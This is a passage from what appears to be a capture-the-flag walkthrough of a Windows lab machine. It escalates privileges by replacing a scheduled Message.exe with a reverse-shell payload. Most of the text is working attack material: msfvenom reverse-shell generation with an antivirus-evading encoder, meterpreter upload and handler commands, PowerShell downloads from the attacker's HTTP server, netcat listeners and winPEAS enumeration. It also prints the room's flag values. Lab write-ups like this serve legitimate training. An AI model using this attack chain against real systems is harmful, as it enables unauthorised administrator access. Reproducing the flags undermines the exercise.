100666/rw-rw-rw- 182 fil 2024-09-22 17:16:25 +0100 SYSTEM_svc.flg
100666/rw-rw-rw- 0 fil 2024-09-22 13:09:10 +0100 Scheduler.flg
100666/rw-rw-rw- 449 fil 2024-09-22 17:16:27 +0100 SessionInfo.flg
100666/rw-rw-rw- 0 fil 2024-09-22 17:16:48 +0100 service.flg
meterpreter > cat 20198415519.INI_LOG.txt
......
09/22/24 09:19:01,Event Started Ok, (Administrator)
09/22/24 09:19:33,Process Ended. PID:2324,ExitCode:4,Message.exe (Administrator)
09/22/24 09:20:01,Event Started Ok, (Administrator)
09/22/24 09:20:33,Process Ended. PID:3076,ExitCode:4,Message.exe (Administrator)
09/22/24 09:21:01,Event Started Ok, (Administrator)
09/22/24 09:21:33,Process Ended. PID:3132,ExitCode:4,Message.exe (Administrator)
09/22/24 09:22:01,Event Started Ok, (Administrator)
09/22/24 09:22:33,Process Ended. PID:2896,ExitCode:4,Message.exe (Administrator)
09/22/24 09:23:01,Event Started Ok, (Administrator)
09/22/24 09:23:33,Process Ended. PID:3888,ExitCode:4,Message.exe (Administrator)
09/22/24 09:24:01,Event Started Ok, (Administrator)
From this log it looks like the Message.exe executable is being run every minute from the Administrator account, if we manage to replace it with our payload we’re in the clear.
Make a reverse shell with msfvenom, be sure to name it Message.exe
root@ip-10-10-75-156:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.75.156 LPORT=5555 -f exe > Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Rename the actual Message.exe executable and replace it with your payload.
meterpreter > cd ..
meterpreter > pwd
C:\Program Files (x86)\SystemScheduler
meterpreter > mv Message.exe Message.bkp
meterpreter > upload /root/Message.exe
[*] Uploading : /root/Message.exe -> Message.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/Message.exe -> Message.exe
[*] Completed : /root/Message.exe -> Message.exe
Now that your payload is in place it will run every minute or so, trying to connect back to a meterpreter listener. Let’s set one up.
Background your current session with CTRL+Z and execute the following commands.
meterpreter >
Background session 4? [y/N]
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.75.156:5555
[*] Sending stage (175686 bytes) to 10.10.108.43
[*] Meterpreter session 5 opened (10.10.75.156:5555 -> 10.10.108.43:49484) at 2024-09-22 17:30:36 +0100
meterpreter >
After waiting a while you should get the meterpreter shell.
You are now logged in as administrator.
meterpreter > getuid
Server username: HACKPARK\Administrator
Let’s grab the flags.
meterpreter > cd c:\\users\\jeff\\desktop
meterpreter > dir
Listing: c:\users\jeff\desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-08-04 19:54:53 +0100 desktop.ini
100666/rw-rw-rw- 32 fil 2019-08-04 19:57:10 +0100 user.txt
meterpreter > cat user.txt
759bd8af507517bcfaede78a21a73e39meterpreter >
meterpreter > cd c:\\users\\administrator\\desktop
meterpreter > dir
Listing: c:\users\administrator\desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1029 fil 2019-08-04 12:36:42 +0100 System Scheduler.lnk
100666/rw-rw-rw- 282 fil 2019-08-03 18:43:54 +0100 desktop.ini
100666/rw-rw-rw- 32 fil 2019-08-04 19:51:42 +0100 root.txt
meterpreter > cat root.txt
7e13d97f05f7ceb9881a3eb3d78d3e72meterpreter >
Privilege Escalation without Metasploit
Privilege escalation is very comfortable with metasploit, but it’s not the only way.
Let’s see how we can go about without it, just for fun.
Assuming you still have the basic netcat shell, we will stabilize it like we did earlier but no meterpreter this time! Just a plain reverse shell.
Generate the payload.
root@ip-10-10-75-156:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.75.156 LPORT=6666 --encoder x86/shikata_ga_nai -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
No fancy upload command this time, so start a http server in the same folder where the payload is located.
root@ip-10-10-75-156:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
From the netcat shell download the payload on the target machine with the following powershell command.
powershell Invoke-WebRequest -Uri "http://10.10.75.156:8000/shell.exe" -OutFile "c:\windows\temp\shell.exe"
c:\Windows\Temp>powershell Invoke-WebRequest -Uri "http://10.10.75.156:8000/shell.exe" -OutFile "c:\windows\temp\shell.exe"
dir
c:\Windows\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Windows\Temp
09/22/2024 09:52 AM <DIR> .
09/22/2024 09:52 AM <DIR> ..
...
09/22/2024 09:52 AM 73,802 shell.exe
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
14 File(s) 708,784 bytes
3 Dir(s) 39,058,317,312 bytes free
We can confirm that the payload was successfully downloaded looking at the http server output.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.108.43 - - [22/Sep/2024 17:44:45] "GET /shell.exe HTTP/1.1" 200 -
Start a listener.
root@ip-10-10-75-156:~# nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Run the payload.
c:\windows\temp\shell.exe
c:\Windows\Temp>c:\windows\temp\shell.exe
Get the shell.
root@ip-10-10-75-156:~# nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 10.10.108.43 49536 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Windows\Temp>whoami
whoami
iis apppool\blog
Here we go again, with the good old “iis apppool\blog” user account.
This time, to see something different, we will use a different post exploitation tool: winPEAS
The tool is available in the attack box, start a http server in its folder.
root@ip-10-10-75-156:~# cd /opt/PEAS/winPEAS/winPEASbat
root@ip-10-10-75-156:/opt/PEAS/winPEAS/winPEASbat# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Download it on the target machine.
c:\Windows\Temp>powershell Invoke-WebRequest -Uri "http://10.10.75.156:8000/winPEAS.bat" -OutFile "c:\windows\temp\winPEAS.bat"
powershell Invoke-WebRequest -Uri "http://10.10.75.156:8000/winPEAS.bat" -OutFile "c:\windows\temp\winPEAS.bat"
Run the script.
C:\Windows\Temp>winPEAS.bat > peas_out.txt
winPEAS.bat > peas_out.txt
From the partial output you notice that the WindowsScheduler service is running and now you know why that is interesting.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] RUNNING PROCESSES <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Something unexpected is running? Check for vulnerabilities
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes
Image Name PID Services
========================= ======== ============================================
...
WService.exe 1432 WindowsScheduler
WScheduler.exe 1560 N/A
You can now proceed similarly to the metasploit case.
Create a payload and start the http server.
root@ip-10-10-75-156:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.75.156 LPORT=3333 --encoder x86/shikata_ga_nai -f exe > Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
root@ip-10-10-75-156:~# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Start a listener.
root@ip-10-10-75-156:~# nc -lvnp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Download the payload on the target machine, be sure to remove the old ‘Message.exe’ payload.
C:\Program Files (x86)\SystemScheduler>powershell Invoke-WebRequest -Uri "http://10.10.75.156:8000/Message.exe" -OutFile ".\Message.exe"
powershell Invoke-WebRequest -Uri "http://10.10.75.156:8000/Message.exe" -OutFile ".\Message.exe"
Wait a while.
root@ip-10-10-75-156:~# nc -lvnp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from 10.10.108.43 49591 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>
Check if you have admin rights by reading the admin flag.
C:\PROGRA~2\SYSTEM~1>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Users\Administrator\Desktop
08/04/2019 11:49 AM <DIR> .
08/04/2019 11:49 AM <DIR> ..
08/04/2019 11:51 AM 32 root.txt
08/04/2019 04:36 AM 1,029 System Scheduler.lnk
2 File(s) 1,061 bytes
2 Dir(s) 39,056,797,696 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
7e13d97f05f7ceb9881a3eb3d78d3e72
Conclusion
That’s all for this room, see you in the next one.
In the meanwhile, happy hacking!